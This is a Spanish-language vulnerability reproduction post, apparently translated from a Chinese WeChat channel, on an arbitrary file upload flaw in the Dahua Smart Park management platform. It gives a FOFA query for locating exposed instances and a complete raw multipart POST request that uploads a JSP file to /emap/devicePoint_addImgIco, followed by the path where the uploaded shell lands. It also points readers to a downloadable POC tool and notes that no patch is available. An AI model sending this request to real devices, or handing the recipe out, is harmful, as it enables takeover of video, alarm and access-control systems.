Existe una vulnerabilidad de carga de archivos arbitrarios en la plataforma de gestión integral de Dahua Smart Park

Descargo de responsabilidad: No utilice las tecnologías relevantes en este artículo para realizar pruebas ilegales. Cualquier consecuencia y pérdida directa o indirecta causada por la difusión y el uso de la información o las herramientas proporcionadas en este artículo correrán a cargo del propio usuario. Las consecuencias adversas tienen nada que ver con el autor del artículo. Este artículo es sólo para fines educativos.

1. Introducción a la plataforma de gestión integrada Dahua Smart Park

Búsqueda de cuenta oficial de WeChat: Biblioteca de reaparición de vulnerabilidades de Nanfeng Este artículo se publicó por primera vez en la cuenta oficial de la Biblioteca de reaparición de vulnerabilidades de Nanfeng

La plataforma de gestión integral de Dahua Smart Park es una plataforma de gestión integral que integra las funciones de gestión de los cuatro subsistemas de seguridad de video, alarma, control de acceso e intercomunicador.

2. Descripción de la vulnerabilidad

La plataforma de gestión integrada Dahua Smart Park es una plataforma de gestión integral que tiene funciones como operación de parques, asignación de recursos y servicios inteligentes. La plataforma está destinada a ayudar a optimizar la asignación de recursos del parque para satisfacer necesidades de gestión diversificadas y, al mismo tiempo, mejorar la experiencia del usuario proporcionando servicios inteligentes. El dispositivo Dahua Smart Park ha abierto la función de carga de archivos, pero no ha restringido ni filtrado estrictamente el tipo, tamaño, formato, ruta, etc. del archivo cargado, lo que permite a los atacantes construir archivos maliciosos y cargarlos en el dispositivo.

Número CVE:

Número CNNVD:

Número CNVD:

3. Afecta la versión

4. declaración de consulta fofa

"/WPMS/asset/lib/gridster/"

5. Recurrencia de la vulnerabilidad

Paquete de vulnerabilidad:



POST /emap/devicePoint_addImgIco?hasSubsystem=true HTTP/1.1

Host: 127.0.0.1

User-Agent: python-requests/2.26.0

Accept-Encoding: gzip, deflate

Accept: */*

Connection: Keep-Alive

Content-Length: 228

Content-Type: multipart/form-data; boundary=f3aeb22be281d77542546a2f71e20982

--f3aeb22be281d77542546a2f71e20982

Content-Disposition: form-data; name="upload"; filename="a.jsp"

Content-Type: application/octet-stream

Content-Transfer-Encoding: binary

1657966889

--f3aeb22be281d77542546a2f71e20982--



Enlace de dirección de Shell: http://127.0.0.1/upload/emap/society_new/ico_res_f61fad3abc99_on.jsp

ico_res_f61fad3abc99_on.jsp se reemplaza con el nombre del archivo que se repite en el paquete de datos cargado



6.POC&EXP

Siga la cuenta oficial Nanfeng Vulnerability Reproduction Library y responda Vulnerability Reproduction 41 para obtener la dirección de descarga de la herramienta POC:

7. Opiniones de rectificación

El fabricante no ha proporcionado el enlace del parche de vulnerabilidad relevante; preste atención a la página de inicio del fabricante para actualizar en cualquier momento: https://www.dahuatech.com/

8. Revisión pasada

NginxWebUI tiene una vulnerabilidad de ejecución remota de comandos en primer plano